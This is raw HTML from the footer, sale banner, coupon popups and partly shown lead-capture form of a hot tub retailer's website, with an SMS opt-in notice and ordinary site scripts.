																																			<a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" href="https://www.tiktok.com/@aqua.living"   title="Tiktok" aria-label="Tiktok" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/c/AquaLivingFactoryOutlets"   title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/aqualivingstores/"   title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
			<div class="fusion-columns fusion-columns-22">
				<p class="footer-bottom-text">See for yourself, check our ratings and compare us against the competition. <a href="https://poolandsparatings.com/" target="_blank">poolandsparatings.com</a></p>
			</div> <!-- fusion-columns-22 -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->






	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright <script>document.write(new Date().getFullYear());</script>   |   All Rights Reserved | <a style="color:#fff;" href="/terms-of-use/">Terms of Use</a> | <a style="color:#fff;" href="/privacy-policy/">Privacy Policy</a><span class="footer-description"></span><br><div class="companywords">We take great pride in being an employee-owned company. This unique business model fuels our commitment to excellence and underscores every decision. As employee owners, we are deeply invested in the quality of our products. We strive to provide the same level of quality that we would want for ourselves, ensuring that you can trust every product from us. We are more than just a business; we are a community, a family that truly belongs to those who build it daily.
<div class="" style="color:#fff">Managed by <a style="color:#fff;text-decoration:underline;" class="text-white" href="https://digitalengage.net/" target="_blank">Digital Engage</a></div>
</div>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="mysticky-welcomebar-fixed front-site mysticky-welcomebar-notpresent mysticky-welcomebar-widget-0 mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-none"  
			data-after-triger="after_a_few_seconds" 
			data-triger-sec="1" 
			data-position="top" 
			data-height="60" 
			data-rediect="redirect_to_url" 
			data-aftersubmission="show_welcomebar_next_visit" data-automatically-enabled="" data-automatically-triggersec="0" data-welcomebar-widget="0"  
			data-isenablecoupon="0" 
			data-btn-click-action="redirect_to_url" 
			data-countries=""
		>
			
			<div class="mysticky-welcomebar-fixed-wrap "  data-widget-nonce="bd2e8055ce" data-welcomebar-widget="0" data-widget-analytics="on">
				
													<div class="mysticky-welcomebar-content" style="margin-right:20px;" >
						
						<p><strong>Independence Day Sale UP TO $2400 Off!</strong></p>
						
						<div class="mysticky-welcomebar-thankyou-content" style="display: none;">
													</div>
					</div>
					
										
					
						<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none" >
						
						<a class="mysticky-welcomebar-btn-a" href="http://aqualivingstores.com/brochure-request/?utm_source=website&#038;utm_medium=welcomebar&#038;utm_campaign=welcome_bar_coupon"   data-welcomebar-widget="0" data-isenable-coupon="0" data-widget-analytics="on" data-widget-nonce="bd2e8055ce" > GET  COUPON NOW! </a>

					</div>
													<span class="mysticky-welcomebar-close close-btn-widget-0" data-welcomebar-widget="0" tabindex="0" role="button" aria-label="close" data-widget-nonce="bd2e8055ce" data-widget-analytics="on">X</span>
			</div>
		</div>
				<style>
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
			background-color: #58abdd;
			font-family: Poppins;
			height:60px		}
		.mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
			min-height: 60px;
		}
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-content p a,
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-couponbar-content,
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-content p {
			color: #ffffff;
			font-size: 17px;
			font-family:Poppins		}
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-couponbar-content .coupon-text  p {
			color: #ffffff;
			font-size: 17px;
			font-family:Poppins		}
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
			background-color: #2a73b4;
			color: #ffffff;
			font-size: 17px;
		}
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-thankyou-content p {
			color: ;
			font-size: px;
		}
		.mysticky-welcomebar-fixed .mysticky-welcomebar-close.close-btn-widget-0{
			color : #000000		}		
		.mysticky-welcomebar-widget-0 .mysticky-coupon-btn a{
			background-color : #553882;
			color : #eeeeed;
		}		
		.mysticky-welcomebar-widget-0 .vector path{
			fill: #6d7374;
		}
		.mysticky-welcomebar-widget-0 .coupon-text-sp{
			border-color : #6d7374;
		}		
		.mysticky-welcomebar-widget-0 .count-down-timer-box .counter-main-block label
		{font-size:12px!important;}
				
			</style>
					
			<span id="tipusmap"></span><div 
	id="pum-802958" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-55149 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:802958,&quot;slug&quot;:&quot;cart-page-coupon&quot;,&quot;theme_id&quot;:55149,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-802958" class="pum-container popmake theme-55149 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="with_out_sale sale_off"><a href="https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled.png"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-802935" src="https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled.png" alt="" width="1907" height="2560" srcset="https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-200x268.png 200w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-224x300.png 224w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-400x537.png 400w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled-500x671.png 500w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-600x805.png 600w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled-700x940.png 700w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-763x1024.png 763w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-768x1031.png 768w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-800x1074.png 800w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-1144x1536.png 1144w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-1200x1611.png 1200w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-1526x2048.png 1526w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled.png 1907w" sizes="(max-width: 1907px) 100vw, 1907px" /></a></div>
<div class="with_sale sale_off"><img decoding="async" src="https://aqualivingstores.com/wp-content/uploads/2026/01/Everything-Clearance-Sale-Coupons-AQL-scaled.png" /></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-785905" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-55150 pum-theme-lightbox popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:785905,&quot;slug&quot;:&quot;terms-and-policy-popup&quot;,&quot;theme_id&quot;:55150,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}},{&quot;event&quot;:&quot;pum_sub_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}},{&quot;event&quot;:&quot;gforms_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}},{&quot;event&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;,&quot;form&quot;:&quot;gravityforms_19&quot;}},{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;200000000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-785905&quot;],&quot;extra_selectors&quot;:&quot;.terms&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-785905" class="pum-container popmake theme-55150 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:15px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="display_off" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p>At Aqualivingstores.com, we prioritize the security and confidentiality of our customers&#8217; information. We do not share your personal information with any third parties. The information you provide is solely used for internal purposes, including communicating promotional offers and order information directly with you. Rest assured, your privacy is of utmost importance to us. Message and data rates may apply. Message frequency varies per user. Text HELP for help. Text STOP to unsubscribe. Carriers are not liable for delayed or undelivered messages.</p>
</div></div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-779409" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-55149 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:779409,&quot;slug&quot;:&quot;get-up-to-1000-off&quot;,&quot;theme_id&quot;:55149,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-779409" class="pum-container popmake theme-55149 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:15px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="display_off" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none image_none"><img loading="lazy" decoding="async" width="619" height="680" title="aqualivingstores" src="https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores.jpeg" data-orig-src="https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores.jpeg" alt class="lazyload img-responsive wp-image-784620" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27619%27%20height%3D%27680%27%20viewBox%3D%270%200%20619%20680%27%3E%3Crect%20width%3D%27619%27%20height%3D%27680%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores-200x220.jpeg 200w, https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores-400x439.jpeg 400w, https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores-600x659.jpeg 600w, https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores.jpeg 619w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></span></div><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none image_none_d"><img loading="lazy" decoding="async" width="146" height="119" title="AQL_logo_23_final" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27146%27%20height%3D%27119%27%20viewBox%3D%270%200%20146%20119%27%3E%3Crect%20width%3D%27146%27%20height%3D%27119%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://aqualivingstores.com/wp-content/uploads/2023/03/AQL_logo_23_final.png" alt class="lazyload img-responsive wp-image-784724"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-flex-column gform_wrapper_19" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:15px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2"><h2><span class="with_out_sale sale_off"><p data-pm-slice="1 1 [&quot;list&quot;,{},&quot;list_item&quot;,{&quot;indent&quot;:1,&quot;type&quot;:&quot;bulleted&quot;}]">Save up to an additional $1500 during our February Clearance Event!</p>
</span><span class="with_sale sale_off">Save up to an additional $1500 during our February Clearance Event!</span></h2>
<p><strong class="insite"><span class="with_out_sale sale_off">Fill out the form to receive your rebate coupon worth up to $1,500. You will also receive a free hot tub buyer’s guide.</span><span class="with_sale sale_off">Fill out this form and we’ll e-mail you a Coupon worth up to $5,200 and you’ll get a FREE Hot Tub Buyer’s Guide.</span></strong><br />
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_19' ><div id='gf_19' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_19' id='gform_19'  action='/faq_category/midland/#gf_19' data-formid='19' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_19' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_19_20" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_20'>Instagram</label><div class='ginput_container'><input name='input_20' id='input_19_20' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_19_20'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_19_1" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_19_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_7'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_19_7' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_2" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_19_2' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><fieldset id="field_19_14" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Opt-in</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_19_14'><div class='gchoice gchoice_19_14_1'>
								<input class='gfield-choice-input' name='input_14.1' type='checkbox'  value='By selecting the checkbox, you consent to receive discount &amp; other information by text message from Aqua Living. Message and Data rates may apply. Carriers are not liable for delayed or undelivered messages. Message frequency varies per user. Text help for help &amp; stop to unsubscribe anytime. Click for our &lt;a style=&quot;color:#000&quot; target=&quot;_blank&quot; href=&quot;https://aqualivingstores.com/privacy-policy/&quot;&gt;&lt;u&gt;Privacy Policy&lt;/u&gt;&lt;/a&gt; and &lt;a style=&quot;color:#000&quot; target=&quot;_blank&quot; href=&quot;https://aqualivingstores.com/terms-of-use/&quot;&gt;&lt;u&gt;Terms &amp; Conditions&lt;/u&gt;&lt;/a&gt;.'  id='choice_19_14_1'   />
								<label for='choice_19_14_1' id='label_19_14_1' class='gform-field-label gform-field-label--type-inline'>By selecting the checkbox, you consent to receive discount &amp; other information by text message from Aqua Living. Message and Data rates may apply. Carriers are not liable for delayed or undelivered messages. Message frequency varies per user. Text help for help &amp; stop to unsubscribe anytime. Click for our <a style="color:#000" target="_blank" href="https://aqualivingstores.com/privacy-policy/"><u>Privacy Policy</u></a> and <a style="color:#000" target="_blank" href="https://aqualivingstores.com/terms-of-use/"><u>Terms &amp; Conditions</u></a>.</label>
